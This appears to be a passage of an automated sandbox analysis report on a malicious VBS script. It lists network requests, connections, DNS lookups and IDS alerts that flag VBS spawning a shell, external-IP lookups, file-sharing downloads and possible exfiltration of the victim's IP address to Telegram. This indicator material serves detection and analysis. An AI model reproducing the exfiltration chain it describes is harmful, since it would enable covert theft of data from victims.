3232 | wscript.exe | GET | 200 | 192.124.249.41:80 | http://ocsp.godaddy.com//MEkwRzBFMEMwQTAJBgUrDgMCGgUABBS2CA1fbGt26xPkOKX4ZguoUjM0TgQUQMK9J47MNIMwojPX%2B2yz8LQsgM4CCEVy5zGFpEO7 | unknown | — | — | whitelisted |
3232 | wscript.exe | GET | 200 | 142.250.186.35:80 | http://c.pki.goog/r/r4.crl | unknown | — | — | whitelisted |
3232 | wscript.exe | GET | 200 | 192.124.249.41:80 | http://ocsp.godaddy.com//MEIwQDA%2BMDwwOjAJBgUrDgMCGgUABBQdI2%2BOBkuXH93foRUj4a7lAr4rGwQUOpqFBxBnKLbv9r0FQW4gwZTaD94CAQc%3D | unknown | — | — | whitelisted |
3232 | wscript.exe | GET | 200 | 192.124.249.41:80 | http://ocsp.godaddy.com//MEQwQjBAMD4wPDAJBgUrDgMCGgUABBTkIInKBAzXkF0Qh0pel3lfHJ9GPAQU0sSw0pHUTBFxs2HLPaH%2B3ahq1OMCAxvnFQ%3D%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 224.0.0.252:5355 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2812 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
568 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
568 | msedge.exe | 150.171.27.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
568 | msedge.exe | 185.17.106.59:80 | malandros.it | Keliweb S.R.L | IT | unknown |
2812 | msedge.exe | 224.0.0.251:5353 | — | — | — | unknown |
568 | msedge.exe | 92.123.104.19:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
malandros.it |
| unknown |
www.bing.com |
| whitelisted |
ctldl.windowsupdate.com |
| whitelisted |
x1.c.lencr.org |
| whitelisted |
api.ipify.org |
| shared |
c.pki.goog |
| whitelisted |
ipapi.co |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
568 | msedge.exe | A Network Trojan was detected | SUSPICIOUS [ANY.RUN] VBS is used to run Shell |
1080 | svchost.exe | Misc activity | ET INFO External IP Lookup Domain (ipify .org) in DNS Lookup |
3232 | wscript.exe | Misc activity | ET INFO External IP Address Lookup Domain (ipify .org) in TLS SNI |
1080 | svchost.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup Domain (ipapi .co in DNS lookup) |
2044 | powershell.exe | Not Suspicious Traffic | INFO [ANY.RUN] Observed File Sharing Service Download Domain (filemail.com) |
1080 | svchost.exe | Misc activity | SUSPICIOUS [ANY.RUN] Possible sending an external IP address to Telegram |
1080 | svchost.exe | Misc activity | ET HUNTING Telegram API Domain in DNS Lookup |
3232 | wscript.exe | Misc activity | ET HUNTING Observed Telegram API Domain (api .telegram .org in TLS SNI) |
3232 | wscript.exe | Misc activity | ET HUNTING Telegram API Certificate Observed |
2064 | powershell.exe | Not Suspicious Traffic | INFO [ANY.RUN] Observed File Sharing Service Download Domain (filemail.com) |